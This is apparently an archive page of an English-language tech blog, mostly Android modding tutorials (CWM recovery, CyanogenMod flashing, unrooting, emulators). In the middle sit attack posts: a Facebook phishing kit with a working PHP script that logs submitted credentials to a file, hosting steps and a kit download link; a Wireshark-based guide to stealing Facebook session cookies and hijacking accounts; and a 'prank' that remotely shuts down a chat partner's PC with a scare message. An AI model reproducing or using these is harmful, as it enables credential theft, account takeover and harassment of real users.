Tampilkan postingan dengan label How to. Tampilkan semua postingan

Tutorial install ClockworkMod Recovery 6.0.0.3 on HTC Sensation

Posted by Unknown Minggu, 25 Agustus 2013 0 komentar
The recovery mode is absolutely necessary when you need to do some customize on your phone, whether it updates or alter flash ROM, so follow how to install cwm on htc sensation. For this reason it is essential that your device has at least one, and ClockworkMod recovery, of course this android recovery mode that can be considered as one of the best recovery available, so if you have a HTC Sensation, here are the steps to follow if you want to install CWM recovery v 6 on HTC Sensation without wasting more time.this perfect and more userfriendly

install cwm on HTC Sensation

Requirements


  • HTC Sensation with S-OFF.
  • ClockworkMod Recovery image files. download by paste this url to your browser http://adf.ly/FssEz. You can read another cwm feature on latest cwm v6 download
  • Backup all data to avoid unwanted losses.
  • Your battery state at least 80%.


How To Install Clockworkmod recovery on 6 On HTC Sensation

  1. Download the recovery image file and rename the file PG58IMG-cwm-6.0.0.3-pyramid.zip file to PG58IMG.zip. And then copy the renamed file to your phone's SD card. Do not place it in any folder.
  2. Turn off the device.
  3. Start the phone in HBOOT mode, turning on the phone while you press the Volume Down key.
  4. Once it turn on will appear the message "Do You Want To Start The Update?" Press the Volume Up key. then the install cwm process will start.
  5. Once the procedure is completed, select Power Off to reboot your phone, and when it is restarted, try and delete the file PG58IMG.zip from the SD Card otherwise when every time you enter into HBOOT mode your device will start the CWM installation process .
  6. Then start your phone in HBOOT mode. Use the Volume keys and select the entry recovery. At this point, select it using the Power button to start the recovery mode.


Surprised? A process is so simple for something so useful right?. Now the installtion process of cwm on HTC Sensation smartphone is finished, if you want to follow other tutorial for teak your android, stay here on android tutorial guide blog

Baca Selengkapnya ....

How To Delete Instagram Profile And Save Photos

Posted by Unknown Jumat, 09 Agustus 2013 0 komentar
At this post i will discuss about Delete Instagram profile as we know today there is a new about instagram, the well known social network pictures sharing, has changed the terms of the privacy policy which will come into on 16 January 2013, to anyone who wanted to understand what causes all this, strongly recommend reading the post in Instagram privacy policy update. Since Privacy is something that is very important for every people, this time perhaps many instagram users will maybe not very happy with the change og the term of sevice because the image will be exploited, for other free and commercial purposes, then many people are thinking right to remove or delete instagram account.this perfect and more userfriendly

Let's see now how to save and download all the photos from instagram and then remove the profile.
backup instagram phots and delete account

How to Save Photos

As before, some will want health Instagram recover what they've accomplished throughout the residence time, we may use a service that allows us to download a photo in a package.ZIP, then just then open it and inside there will be the entire contents of our profile. The service in question is called Instaport.me so now go to instaport

Simply login using Instagram to initiate downloading files on your computer. Or for more detailed tutorial you can read on how to backup and download instagram photos and install instagram on android tablet


Delete Instagram Profile
Unsubscribing is easy, you can find the link for removal at this address. Just connect and on that page you will find the link to the delete your instagram account, remember that once you have removed your account you will lose all the images and the profile will no longer be recoverable in any way.

NOTES
If you are deleting the account for the fact concerning the change of the terms of service, please wait a few days, as the news is fresh and there could be further changes or even backwards. We will keep you updated on any news story.

Baca Selengkapnya ....

Play Playstation Games On Android Smartphone

Posted by Unknown Rabu, 07 Agustus 2013 0 komentar
Many people are still love their game on playstation, and many of them want to play playstation games on android phone although now maybe playstation is not so popular like in the beginning of 2012. Since the release of the first android smartphone until today the games on it have had an increasingly important role, increasingly improving the quality and performance. Currently the games on Smartphones and tablets are crushing sales of the console.

I think we all played at least once to the Playstation. And from July 25, that we can play on all android phones to high-end and extraordinary efforts by ZodTTD. Now that this playstation emulator for Android named Fpse is available for download from Market, a nice tutorial could be really useful, especially for some people who seem to have difficulty in the configuration.this perfect and more userfriendly

Before start the tutorial maybe you will interest to try this : RPG game for android
Fpse supports various Rom formats including ISO, BIN, IMG, PBP, Z, and EBOO. Most Roms are not currently supportatti ECM format. This tutorial step-by-step explains how you set up Fpse for android
playstation games on android phone

Requirements

  • Application: download the apk from Market FPse for Android and install it. download fpse from market
  • Bios: download the BIOS file scph1001. paste this url to browser http://adf.ly/GFN4F


How To Install PLAY STATION EMULATOR On Android

Here is the tutorial how to install playstation emulator for android smartphone
  1. Upload the BIOS file in your phone, in any folder, I chose externalSD/game/bios/scph1001.bin
  2. Loads the rom of your games on your phone, I chose the externalSD folder/game/ROMs/
  3. Start the emulator.
    - Steps to be executed only the first time:
    Menu key on your Terminal, choose settings-> system-> bios loading-> and select the location where you saved the BIOS, in my case externalSD/game/bios/scph1001.bin, return to the previous menu, go down under and tapped to default config save.

    Steps to run at every boot:
    - Menu key on your Terminal-eject and start a game, it will ask you where to look for it, the folder that you selected previously, in my case externalSD/game/ROMs/
  4. Compatible ROM formats: .bin. nrg Iso .img


Possible problems:
  • If you have problems to load the bios do as follows :
    Load the bios and disable the HLE mode, then tapped to default config save. Upload a game, go into the settings and load the bios again, come back to the game, exit the emulator indented and should work now.
  • If you have problems with the bailouts do as follows:
    Settings menu disabled HLE mode, select the bios right, choose the folder where you want to store saved games (I selected the Save roms) and then RESET, you will see that it will work for sure.
Ok thats it. Now you can enjoy and play playstaion games on android smartphone. Don't forget to share to your friend if you like this article. see you in another android tips and trick.

Baca Selengkapnya ....

Run Android Apps on Windows With BlueStacks

Posted by Unknown Kamis, 25 Juli 2013 0 komentar
Maybe you Have not heard about BlueStacks, with bluestack you will able to run android apps on Windows PC or laptop.  Before I have presented about this software. you can read about install WhatsApp on PC, because to do that you use bluestacks as the virtual machine to install whatsapp. So now you can use or install Android apps on Windows. Today they released the first beta version ( direct download ). After installing BlueStacks you have a virtual machine with Android "on the run".Android is good


how to run android apps on windows


Preinstalled find some apps ( Evernote , Pulse Reader, Docs to go ...) others (the remaining 450,000 from the store in the world) can also to be installed with bluestacks. Angry Birds or Cut the Rope, Space gamble Android on a PC? No problem. Yes, BlueStacks is easy to install and operate. However, I wonder why the software still the use age-old Rocket Dock installed, which I last saw on Windows XP times. These docks are not outdated. What else is there to say?

BlueStacks : Run Android Apps On windows


install bluestacks on windows

BlueStacks will offer the package and the costs after the beta period. Then, some pay apps in its package. Also want to make the synchronization of the BlueStacks Android Smartphone is possible, Cloud Connect is called the fun.

So as BlueStacks is certainly not bad idea that will allow you run android apps on windows, personally I can say for that I will not be installing this software well - by my Android Smartphone, I simply do not need it, and when, do I install Android on your PC . Is hard to explain - BlueStacks strikes me as non-alcoholic beer. It tastes really, does not feel right. If you like it maybe you will use it, but for me i don't interest on it. 

Baca Selengkapnya ....

How To Flash Jelly Bean 4.1.2 on LG Optimus Dual

Posted by Unknown Selasa, 16 Juli 2013 0 komentar
Finally cyanogenmod 10 android 4.1.2 is available and ready to flash it on LG Optimus Dual whenever you want. In addition to the novelty of the last days in the house that LG saw the presentation of the new Nexus 4 by LG produced in collaboration with Google, we also have the first CyanogenMod 4.1.2 Jelly Bean for the LG Optimus Dual smartphone, a really important news for owners of this device that will be able to upgrade to the latest version of Android version. An update really stunning if we think that at the official level this smartphone is still waiting for the official update to Android 4.0 ICe Cream Sandwich.Android is good
flash cm 10 android 4.1.2.on lg optimus dual

Obviously being the first version of CyanogenMod ROM 10 with Android 4.1.2 Jelly Bean we should not expect everything to work perfectly, but those who want to update your LG Optimus Dual may do so by following the tutorial in the guide below.

Requirements

Please note that this ROM is based on partitioning and bootloader Gingerbread (Android 2.3.4), we must then install it from a stock ROM (official) or Custom Gingerbread (Android 2.3.4).

Flash Cyanogenmod 10 android 4.1.2 On LG Optimus Dual

follow the instruction below to flash android jelly bean on LG Optimus Dual
  1. Start the phone in recovery using the "POWER" + "VOL -" ... press and hold Vol Down, then also press the power button, and keep both buttons pressed until the screen lights up with LG logo , then let the buttons and you will access the recovery mode;
  2. Perform a Nandroid Backup (Menu Backup / restore of CWM recovery);
  3. Perform wipe data / factory reset;
  4. Perform wipe cache;
  5. Run Wipe Dalvik cache (advanced menu of CWM);
  6. Install the package called "cm-10-20121030-NIGHTLY-p990.zip" (menu flash CWM):
  7. Install the zip of gapps.

Now just restart your device and you're done.

Possible problems that may occur in the procedure:

  • I flashed the ROM and gapps then I rebooted, but stuck on start screen, so remove the battery and unplug the power battery, put the battery back and turn it on manually. In the case remains still standing on the startup screen, disconnect power and battery, reinsert battery, boot in recovery CWM using Vol Down + power combination and rebuilt after the three wipes, flash again the ROM and gapps.
  • I flashed all, it is on but I do not see the camera app: reboot into recovery, flash again the gapps without wipes, restart then should be visible the Camera app.
I hope this instruction for tutorial flash jelly bean 4.1.2 on LG Optimus Dual can help you. So after finished the installation process now you can fell the taste of jelly bean.

Baca Selengkapnya ....

How To Flash Cyanogenmod 10 on LG Optimus Black

Posted by Unknown 0 komentar
Good news for all those who are the owners of the smartphone LG Optimus Black, Because has been released the new ROM stable CyanogenMod 10 for this device which is customized with the new operating system Android 4.1 Jelly Bean. Today we will see the guide to install this new ROM, we will give the instruction as clearly we can so you can understand it easily. So let's see the tutorial installation below.Android is good

flash cyanogenmod10 on lg optimus black 10


requirements that you have to install with this new ROM:
  • you already have root acces on your lg optimus p970
  • have installed ClockworkMod Recovery
  • Nandroid Backup (recommended)


Tutorial Flash LG Optimus Black P970

Follow the step below for instruction to flash cyanogenmod 10 on lp optimus p970
  1. first download the ROM list in this page ;
  2. download the Google Apps from here ;
  3. copy both files to the SD;
  4. Put the device in recovery mode (with Clockworkmod);
  5. perform wipe data / factory reset, wipe cache partitions;
  6. hour position yourself in the "advanced" tab and wipe Dalvik cache;
  7. now select "install zip from sd card" then "choose zip from sd card";
  8. select the file and confirm the CM 10;
  9. Now the last step, select "install zip from sd card" then "choose zip from sd card" and choose the file of Google Apps and confirmed, now wait for the the process finished and restart the device.
Read also anoither tutorial: install cyanogenmod 7 On Lg optimus Speed

For those who coming from a previous version of CynogenMod 10 official must follow the following guidelines:
  • first download the ROM above.
  • copy the file to the SD card;
  • go to recovery (with CWM);
  • select "install zip from sd card" then "choose zip from sd card";
  • select the file of the CM 10 and confirm, wait for the operation to finish and restart
OK thats for the tutorial flash cm 10 on lg optimus P970, i hope this can help you that want to use the cyanogenmod which is the most popular custom rom.

Baca Selengkapnya ....

Making facebook phishing tutorial.

Posted by Unknown Rabu, 26 Juni 2013 0 komentar

Making facebook phishing tutorial. 


 In my previous article I taught you people how to make a Phishing site. ( The articles is here ). Now in this article i am going to teach you how to set up the Phishing site, which is the Difficult task than making a Phishing site.

Step 1: The First Step in Making the site is to regester an account at http://www.000webhost.com/order.php (if you have account than you can skip first 2 steps)


Step 2: Now Goto your email account that you gave and confirm your account with confirmation link


Step 3: Now Download this FILE (http://adf.ly/Lytss ) UPDATED LINK .


Step 4: Now Goto http://members.000webhost.com/ and Log into your account.


Step 5: Now when you are logged into your account click on the Go to Cpanel  in front of your domain that you had registered, and then Go to File Manager under Files and log into it.


Step 6: Now Click on the Public_html.


Step 7: Now click on the Upload button, choose the file under the Archives that you have downloaded, to be uploaded.


Step 7: Now any one who visits your site would be taken to the Fake Facebook Login Page. After they enter their Username and Password, they will be taken to another page that will show them error. So there is less chance that it will be detected. 


NOTE::: To access the input data ( Usernames and Password ) Goto the Following Address:


http://www.yoursitesadress.p4o.net/lol.html


If I am not clear in any point Please ask me in comments below.
THE DOWNLOAD LINK TO facebook.zip is http://adf.ly/73Q4s
PS:> If www.p4o.net didn't worked for you, you can use :
www.drivehq.com
www.yourfreehosting.net
www.esmartstart.com

Post by : Zayaan Ibrahim


Baca Selengkapnya ....

Making a facebook Phishing site !

Posted by Unknown 0 komentar

The way s the easiest and most commonly use way of hacking a Facebook account.

Step1: Goto www.facebook.com/login.php
Step2 : Save the file to your desktop with photos with name login.php
Step3 : Open the html file with notepad.
Step4 : Now search for form method="POST" and replace it with form method="GET"
Step5 : And next is replacing action="https://login.facebook.com/login.php?login_attempt=1" with action="lol.php"
Step6 : now open a notepad and type following as it is.


<?php
header ('Location: http://www.facebook.com');
$handle = fopen("lol.txt", "a");
foreach($_POST as $variable => $value) {
   fwrite($handle, $variable);
   fwrite($handle, "=");
   fwrite($handle, $value);
   fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>


NOW save this as hello.php

Step7 : now make a account on t35.com and Upload

Login.html
hello.php
lol.txt

For A DETAILED way of uploading the Phishing site Visit my article : http://www.topone2u.blogspot.com/2013/06/making-facebook-phishing-tutorial.html

NOTE: You ahve to make the other person enter his password and you can get the password by downloading the lol.txt file from your t35.com account by cPanel.


Post by : Zayaan Ibrahim

Baca Selengkapnya ....

Facebook Cookie Stealing And Session Hijacking

Posted by Unknown 0 komentar

Facebook Cookie Stealing And Session Hijacking


Three days ago I finished the series on Gmail Session Hijacking and Cookie Stealing , due to a tremendous response of readers I planned to write a post on Facebook cookie stealing and Session hijacking. Facebook session hijacking can also be accomplished via a very popular tool called Firesheep (On a Wifi Network Only), which I won't be explaining here because I have already written it before in my post Facebook Hacking Made Easy With Firesheep
In this tutorial I will explain you how an attacker can capture your authentication cookies on a local area network and use them to hack your facebook account,  Before reading this tutorial I would recommend you to  part1, part2 and part 3 of my Gmail Session Hijacking and Cookie stealing series, So you could have better understanding of what I am doing here.
      

Facebook Authentication Cookies

The cookie which facebook uses to authenticate it's users is called "Datr", If an attacker can get hold of your authentication cookies, All he needs to do is to inject those cookies in his browser and he will gain access to your account. This is how a facebook authentication cookie looks like:
Cookie: datr=1276721606-b7f94f977295759399293c5b0767618dc02111ede159a827030fc;
How To Steal Facebook Session Cookies And Hijack An Account?
An attacker can use variety of methods in order to steal your Facebook authentication cookies depending upon the network he is on, If an attacker is on a hub based network he would just sniff traffic with any packet sniffer and gain access to victims account.

If an attacker is on a Switch based network he would use an ARP Poisoning request to capture authentication cookies, If an attacker is on a wireless network he just needs to use a simple tool called firesheep in order to capture authentication cookie and gain access to victims account.

In the example below I will be explaining how an attacker can capture your authentication cookies and hack your Facebook account with wireshark.

Step 1 - First of all download wireshark from the official website and install it.

Step 2 - Next open up wireshark click on analyze and then click on interfaces.

Step 3 - Next choose the appropriate interface and click on start.


Step 4 - Continue sniffing for around 10 minutes.

Step 5 - After 10minutes stop the packet sniffing by going to the capture menu and clicking on Stop.

Step 6 - Next set the filter to http.cookie contains "datr” at top left, This filter will search for all the http cookies with the name datr, And datr as we know is the name of the facebook authentication cookie.


Step 7 -  Next right click on it and goto Copy - Bytes - Printable Text only.


Step 8 - Next you’ll want to open up firefox. You’ll need both Greasemonkey and the cookieinjector script. Now open up Facebook.com and make sure that you are not logged in.

Step 9- Press Alt C to bring up the cookie injector, Simply paste in the cookie value into it.


Step 10 - Now refresh your page and viola you are logged in to the victims facebook account.


Note: This Attack will only work if victim is on a http:// connection and even on https:// if end to end encryption is not enabled.

Countermeasures

The best way to protect yourself against a session hijacking attack is to use https:// connection each and every time you login to your Facebook, Gmail, Hotmail or any other email account. As your cookies would be encrypted so even if an attacker manages to capture your session cookies he won't be able to do any thing with your cookies.


Post by : Zayaan Ibrahim

Baca Selengkapnya ....

How to remotely shutdown your friends computer using command prompt.

Posted by Unknown 0 komentar
You can shutdown your friend's computer through chating. This is very simple and cool trick. Kindly follow these steps :-


Step 1: Before going to start clear all history, all cookies, stop all downloading and close all extra tabs. Mean to say stop all internet activities. Now go to your messanger and start chating with the victim.


Step 2: Go the start and click on run.


Step 3: In run command type cmd.exe and hit enter.


Step 4: A black screen will appear. This is command prompt. In this box type "netstat -n" (without quotes).


Step 5: Now if you done the step one correctly you see only one ip address many times (ip should be of victim).


Step 6: Now again, type "shutdown -i"(without quotes).A box will appear now click on add button.A small box will pop up. Now type ip address of computer which you get from "netstat -n" command.


Step 7: Now there are three options click on shutdown.


Step 8: To  show a message to victim's computer check the "warm users of the action" and set the number of seconds.


Step 9: Now select any option in shutdown event tracker.


Step 10: Now comes the best part of the prank. In last type your message like you got hacked and we destroy your computer. After this shutdown your computer is not going to start(type anything that scare your victim). Now click on ok and you are done. Have fun guys and must leave comment below.

If you have any questions or queries , Please comment your questions and queries below :)

Post by : Zayaan Ibrahim

Baca Selengkapnya ....

How To Remove Yellow Triangle On Samsung Boot Up

Posted by Unknown Kamis, 13 Juni 2013 0 komentar
This post is to provide some guidelines on how to reset binary counter and how to remove the yellow triangle (Exclamation mark) on the Samsung smartphone model after the root.

Rooting an Android smartphone there are advantages and disadvantages when doing teh root process. Among the disadvantages is the root is will void the warranty of your Android smartphone or your warranty will be lost. For you who use smartphone that produced by samsung every time you do a flash of firmware, binary counter will be increased and the use of rooting (but not all) will cause your smartphone display Yellow Triangle Exclamation mark every time you boot up.Android is good

remove Yellow Triangle Exclamation Mark

Basically, your smartphone is still functioning normally. Binary counter function is used by Samsung to determine whether a smartphone that has the root or vice versa, while the yellow triangle (Exclamation mark) may also cause you to feel uncomfortable every time reboot. To do so, follow the tutorial below to reset binary counter and the yellow triangle (Exclamation mark) using the Triangle Away on your Samsung Android Smartphone.

NOTE: To view the status or the number of binary counter, enter Download Mode. (Turn Off The Phone -> Vol Down + Home + Power -> Continue).

Applications Triangle Away - (root only)

Use application Away Triangle developed by Chainfire was able to reset the binary counter and triangle away (Exclamation mark) from your Samsung smartphone.
  • Version: 1.7
  • Updated: 18 July 2012
  • Android Version: 4.0 and above
Phone Model:
  • Samsung Galaxy S2 GT-I9100
  • Samsung Galaxy S2 SGH-I777
  • Samsung Galaxy Note GT-N7000
  • Samsung Galaxy Note GT-I9220
  • Samsung Galaxy S3 GT-I9300

Download Applications Triangle Away


  • Download [root] Triangle Away: Google Play Store ($ 1.84)
  • Download [root] Triangle Away apk: XDA Link (Free) - updated version can be obtained from here.


WARNING: DO NOT USE THIS APPLICATION ON MODEL IS NOT LISTED ABOVE. THIS IS A DANGEROUS OPERATION AND BRICK YOUR DEVICE Could Potentially. PROCEED AT YOUR OWN RISK.


How To Binary Counter Reset And remove Yellow Triangle Using Triangle Away
NOTE: Make sure your smartphone is connected to the internet / WiFi.

  1. Download applications Triangle Away from the link above, and install it to your smartphone.
  2. Run Triangle Away application, and select Continue in the display Confirmation Model. (Make sure your smartphone model is accurate, if not DO NOT proceed)how to remove yellow triangle on boot
  3. Triangle Away will download the necessary data.
  4. After fininshed update data, select Reset Flash Counter.
    WARNING the display, click Continue.
    your Smartphone will be rebooted into bootmode special.
    how to reset binary counter on android
    Triangle Away Special Bootmode
  5. All information on Flash counter and Binary Status will be displayed.
    Press Volume Up to Continue button.
    Triangle Away will reset counter flash and binary status smarphone.
    Your Smartphone will Auto Reboot.


Done!
If all goes well, the yellow triangle (Exclamation mark) will not appear again during the boot up process and the binary counter will be reset to (0). To be sure, enter Download Mode.

To restore your smartphone to the normal state (out of box), make sure you flash using the stock ROM / firmware from Samsung. Stock Firmware for Samsung smartphone model can be downloaded from SamMobile.com .

Baca Selengkapnya ....

How To Unroot Galaxy Young

Posted by Unknown Rabu, 12 Juni 2013 0 komentar
Well for those of you who have done rooting on Galaxy Young, would be more free to make modifications to the system, whether it be change rom, overclocking the processor, battery calibration, backup all apps + data, and others. But what if suddenly your galaxy young is damaged. In fact, the service center will refuse warranty service if your Young Galaxy have in root. So you need to unroot it first to give back the warranty. So in this tutorial i will explain how to unroot galaxt youngAndroid is good
tutorial unroot galaxy young

Relax, there is another way. By using unroot. Unroot is a way to remove the root so your galaxy young will back like it was before in the root. Now with this you can return the warranty of your galaxy young.

Read First

If you perform these steps carefully, then you can successfully unroot.
Do with your own risk

Note: Doing unroot basically like you do root. Recommended backup of all data.

Tutorial Unroot Galaxy Young


  1. Download unroot-update.zip file here
  2. Put the file on the SD Card. Do not be extracted, and do not be put in a folder
  3. Turn off the Galaxy Youngmu
  4. Go to Recovery Moder with press Volume Up + Home Button + Power Button
  5. Select Apply Update from SD Card
  6. Choose unroot-update.zip
  7. Wait, and if the process has been completed select Rebbot System Now
  8. Done! Congratulations you have been on the Galaxy Y unroot


If you are still having SuperUser application, the application can not be opened. Therefore just uninstall SuperUser application and also do not forget to uninstall other root apps.

Baca Selengkapnya ....

How To Enable MULTI-USER Support On Android 4.1 Jelly Bean

Posted by Unknown Senin, 03 Juni 2013 0 komentar
Once on my previous pot i have been discussed about android multiple user account feature on Jelly Bean, so today i will discussed it more specifically. Android Jelly Bean has many features that provide a quite simple user concept with extensive possibilities. Some features are very obvious and easy to find for the end user, other functions have to be found only by experimentation. We'll show you tutorial unlock multi-user support on Android 4.1 Jelly Bean. Android is good
add multiple user account

Especially when several family members share a tablet, it is useful to set up multiple users account on the machine. How this works, you will learn in the following instructions:

Requirements for Multi-User Support

As a prerequisite for multi-user support Android 4.1 Jelly Bean and a rooted smartphone or tablet . You'll need the Android Terminal Emulator app from Google Play

Enable Multi User Account On Jelly Bean Device.

  1. Launch the Terminal Emulator app and type the following commands:
    su
    pm create-user test
  2. So you have created a new user called "test". To switch to this user profile, you need only the power button for a few seconds while selecting the user "test". The new user account you can now configure as desired, for example, set a new home screen and app icons on this place.
  3. To the newly created user account if you wat to remove it from your jelly bean device, start the Terminal Emulator app and enter the following commands:
    su
    pm remove-user 1
  4. Then the account will be deleted from your device
Ok thats for my simple instruction for add multple user account on jelly bean device. see you on another android application news and tutorial.

Baca Selengkapnya ....

GMAIL ACCOUNT SYNC

Posted by Unknown Senin, 27 Mei 2013 0 komentar
Google is so commonly known as the giant of data storage, but are you know exactly if the data the  over your Google account accumulates really? After the initial establishment of a synchronized Google Gmail address data automatically as the saved contacts, your tasks, your photos or calendar. However, it is easily possible to make changes to the synchronization settings. We show below for you how to syncronize gmail account. after all, Google does not know everything. Android is good

Sync Gmail Account On Android Device



1) Open Settings
how to syncronize gmail account
In the settings of your device you will find a submenu called "Accounts & sync". Here you will find all your Android device connected to accounts, such as Dropbox, Facebook, SkyDrive and, indeed, your Google account.



2) What is synchronized?
syncronize gmail account
If you are here on "Google" types, you can get an overview of all the data that have been synchronized. In addition to the contacts normally, data such as photos, calendar, your email or your tasks are automatically synchronized.


3) Pros & Cons
sync android 42 gmail
One should not condemn this approach generally, it also offers certain advantages such as How if your smartphone lost your data and contacts, for example, you can relief becauese your data not lost. your data still saved on google storage data. So if you need it again you can sync with the step that i have mentioned, Google on the other hand has access to much personal information.


4) Make changes
instruction syncronize google mail
In which you remove the check mark next to the entries, you can determine that some data will not sync with your Google account. This way, you can synchronize google account data at any time manually.

Baca Selengkapnya ....
Trik SEO Terbaru support Online Shop Baju Wanita - Original design by Bamz | Copyright of android amazon.